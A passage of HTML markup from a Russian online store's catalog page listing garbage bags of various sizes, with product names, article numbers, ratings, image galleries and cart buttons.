                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_6cn6IC'-->
        
        <div class="hidden">
            <span id="bx_1458320515_764_73c619ac2769649b2ad6436408045bfe_secondpict"></span>
            <span id="bx_1458320515_764_73c619ac2769649b2ad6436408045bfe_pict_slider"></span>
            <span id="bx_1458320515_764_73c619ac2769649b2ad6436408045bfe_price"></span>
            <span id="bx_1458320515_764_73c619ac2769649b2ad6436408045bfe_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_9660_9d5c5c059a5d3f0ebe32f2b51bfde35a" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_9660_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict" href="/catalog/meshki-dlya-musora-300-litrov/meshki-dlya-stroitelnogo-musora-300-litrov-v-rulone-10-shtuk-dvukhsloynye-pvd-70-mkm-razmer-100kh140/" class="detail-slider" data-src="/upload/iblock/da1/da1c13dce58d435d9c6c57cbc179a77f.jpg">
                <span class="image">
                                    <img src="/upload/iblock/da1/da1c13dce58d435d9c6c57cbc179a77f.jpg"/ alt="image">
                                    <img src="/upload/iblock/c40/c4049b869813273867d5b335a7211b8e.jpg"/ alt="image">
                                    <img src="/upload/iblock/19e/19e3f73bbf8d3f7e9f19986c45e8845b.jpg"/ alt="image">
                                    <img src="/upload/iblock/941/94111ae10ac40472e5d059ce13138db8.jpg"/ alt="image">
                                    <img src="/upload/iblock/4c1/4c111677c6cb7f1a6dce1c08c849ecb8.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>30010160</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-300-litrov/meshki-dlya-stroitelnogo-musora-300-litrov-v-rulone-10-shtuk-dvukhsloynye-pvd-70-mkm-razmer-100kh140/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 300 л, 70 мкм, ПВД, в рулоне 10 штук, плотные, строительные, черные, 2 слоя, 100x140 см</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_9660_9d5c5c059a5d3f0ebe32f2b51bfde35a_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_BUSVaG'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_9660_9d5c5c059a5d3f0ebe32f2b51bfde35a_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9660">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9660" data-id="9660">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_BUSVaG'-->
        
        <div class="hidden">
            <span id="bx_1458320515_9660_9d5c5c059a5d3f0ebe32f2b51bfde35a_secondpict"></span>
            <span id="bx_1458320515_9660_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict_slider"></span>
            <span id="bx_1458320515_9660_9d5c5c059a5d3f0ebe32f2b51bfde35a_price"></span>
            <span id="bx_1458320515_9660_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_7764_cc6861272ee2ecf412236effdbe1cfd3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_7764_cc6861272ee2ecf412236effdbe1cfd3_pict" href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-30-litrov-20-shtuk-pnd-zelenye-12-mkm/" class="detail-slider" data-src="/upload/iblock/09e/09e28b17160d090179e0af7efcb0a4e2.jpg">
                <span class="image">
                                    <img src="/upload/iblock/09e/09e28b17160d090179e0af7efcb0a4e2.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>bio302005</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-30-litrov-20-shtuk-pnd-zelenye-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора биоразлагаемые 30л, 12 мкм, 20 шт. ПНД, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_7764_cc6861272ee2ecf412236effdbe1cfd3_quantity"
                                   name="quantity"
                                   value="20"
                                   min="20">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_5esBGj'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_7764_cc6861272ee2ecf412236effdbe1cfd3_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7764">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7764" data-id="7764">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_5esBGj'-->
        
        <div class="hidden">
            <span id="bx_1458320515_7764_cc6861272ee2ecf412236effdbe1cfd3_secondpict"></span>
            <span id="bx_1458320515_7764_cc6861272ee2ecf412236effdbe1cfd3_pict_slider"></span>
            <span id="bx_1458320515_7764_cc6861272ee2ecf412236effdbe1cfd3_price"></span>
            <span id="bx_1458320515_7764_cc6861272ee2ecf412236effdbe1cfd3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_18582_3a68e6d0ab50949d87636d74d8df76ad" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_18582_3a68e6d0ab50949d87636d74d8df76ad_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-360-litrov-40-mkm-v-rulone-10-shtuk-pvd-chernye-2-sloya-110x140-sm-greenclean/" class="detail-slider" data-src="/upload/iblock/199/64vnhn0dexiysmixm5te42ewyyf8lgfi.jpg">
                <span class="image">
                                    <img src="/upload/iblock/199/64vnhn0dexiysmixm5te42ewyyf8lgfi.jpg"/ alt="image">
                                    <img src="/upload/iblock/a67/fyoahfvbn908x4gncemhl3lca1l60ij9.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-360-litrov-40-mkm-v-rulone-10-shtuk-pvd-chernye-2-sloya-110x140-sm-greenclean/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 360 литров, 40 мкм, в рулоне 10 штук, ПВД, черные, 2 слоя, 110x140 см, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.28</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_18582_3a68e6d0ab50949d87636d74d8df76ad_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_DN1dMN'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_18582_3a68e6d0ab50949d87636d74d8df76ad_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="18582">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="18582" data-id="18582">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_DN1dMN'-->
        
        <div class="hidden">
            <span id="bx_1458320515_18582_3a68e6d0ab50949d87636d74d8df76ad_secondpict"></span>
            <span id="bx_1458320515_18582_3a68e6d0ab50949d87636d74d8df76ad_pict_slider"></span>
            <span id="bx_1458320515_18582_3a68e6d0ab50949d87636d74d8df76ad_price"></span>
            <span id="bx_1458320515_18582_3a68e6d0ab50949d87636d74d8df76ad_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_110_889d2d8d0858b7d9518fad3f1d1814f4" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_110_889d2d8d0858b7d9518fad3f1d1814f4_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-50-mkm-v-pachkakh/" class="detail-slider" data-src="/upload/iblock/bf9/bf9f4af5c023ed84e3e5271d19ecebd0.jpg">
                <span class="image">
                                    <img src="/upload/iblock/bf9/bf9f4af5c023ed84e3e5271d19ecebd0.jpg"/ alt="image">
                                    <img src="/upload/iblock/e13/e138a62dcb2c3267e0b71263d8ea64fa.jpg"/ alt="image">
                                    <img src="/upload/iblock/fef/fef9ea479b76b4d0f38acf7fa9983e27.jpg"/ alt="image">
                                    <img src="/upload/iblock/3e7/3e7b80fc510bfe59bcb855f9cea44d35.jpeg"/ alt="image">
                                    <img src="/upload/iblock/442/442a41e6d40f73544607374778f20c22.jpeg"/ alt="image">
                                    <img src="/upload/iblock/00b/00b7f54c30ff4eca716f813a9b43342c.jpg"/ alt="image">
                                    <img src="/upload/iblock/814/814d9d0131974016c8a7f1cd82af6383.jpg"/ alt="image">
                                    <img src="/upload/iblock/f85/f85baa7b1d19c30ff2badb4d2602d73e.JPEG"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ120058</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-50-mkm-v-pachkakh/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 50 мкм, ПВД, черные, в пачках 200 шт. 2х слойные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.21</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_110_889d2d8d0858b7d9518fad3f1d1814f4_quantity"
                                   name="quantity"
                                   value="200"
                                   min="200">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_dfdjfF'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_110_889d2d8d0858b7d9518fad3f1d1814f4_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="110">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="110" data-id="110">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_dfdjfF'-->
        
        <div class="hidden">
            <span id="bx_1458320515_110_889d2d8d0858b7d9518fad3f1d1814f4_secondpict"></span>
            <span id="bx_1458320515_110_889d2d8d0858b7d9518fad3f1d1814f4_pict_slider"></span>
            <span id="bx_1458320515_110_889d2d8d0858b7d9518fad3f1d1814f4_price"></span>
            <span id="bx_1458320515_110_889d2d8d0858b7d9518fad3f1d1814f4_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_13410_e99c9b6f5bb3ebca3bae5db86022da05" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_13410_e99c9b6f5bb3ebca3bae5db86022da05_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-120-litrov-10-shtuk-psd-chernye-18-mkm5895/" class="detail-slider" data-src="/upload/iblock/343/71ubrq060cjjfkle3r3xy9vly7ytiph4.jpg">
                <span class="image">
                                    <img src="/upload/iblock/343/71ubrq060cjjfkle3r3xy9vly7ytiph4.jpg"/ alt="image">
                                    <img src="/upload/iblock/3c6/fjr4s3bjdiuw21od1v3obh357z2tj3bx.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>12010226</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-120-litrov-10-shtuk-psd-chernye-18-mkm5895/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 20 мкм, ПНД, 10 шт, белые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_13410_e99c9b6f5bb3ebca3bae5db86022da05_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_Ctlt0L'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_13410_e99c9b6f5bb3ebca3bae5db86022da05_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13410">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13410" data-id="13410">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_Ctlt0L'-->
        
        <div class="hidden">
            <span id="bx_1458320515_13410_e99c9b6f5bb3ebca3bae5db86022da05_secondpict"></span>
            <span id="bx_1458320515_13410_e99c9b6f5bb3ebca3bae5db86022da05_pict_slider"></span>
            <span id="bx_1458320515_13410_e99c9b6f5bb3ebca3bae5db86022da05_price"></span>
            <span id="bx_1458320515_13410_e99c9b6f5bb3ebca3bae5db86022da05_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_126_9538110dc78e309449ec11f1558cbb64" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_126_9538110dc78e309449ec11f1558cbb64_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-30-shtuk-pnd-chernye-12-mkm/" class="detail-slider" data-src="/upload/iblock/b10/kkslxu4ub1golhzr3wtvlm62ua906gga.png">
                <span class="image">
                                    <img src="/upload/iblock/b10/kkslxu4ub1golhzr3wtvlm62ua906gga.png"/ alt="image">
                                    <img src="/upload/iblock/a30/a3084bc722baa2ea0e62323aeda430af.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
